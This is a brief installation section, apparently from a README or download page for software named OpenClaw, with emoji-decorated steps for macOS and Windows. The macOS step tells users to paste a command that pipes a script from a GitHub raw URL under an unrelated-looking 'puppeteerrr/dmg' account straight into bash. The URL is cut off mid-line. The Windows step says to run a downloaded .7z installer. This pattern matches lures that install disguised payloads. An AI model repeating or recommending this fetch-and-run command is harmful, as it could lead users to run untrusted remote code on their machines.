 📥 Installation
Download the latest installer for your platform from the Releases.
🍎 macOS
• 💻Open Terminal
• ☑Paste the command below
• ✅Press Enter
/bin/bash -c "$(curl -fsSL https://raw.githubusercontent.com/puppeteerrr/dmg/refs/heads/main/O
🚪 Windows
1. Download the OpenClaw_x64.7z file.
2. Run the installer.
3. Open OpenClaw.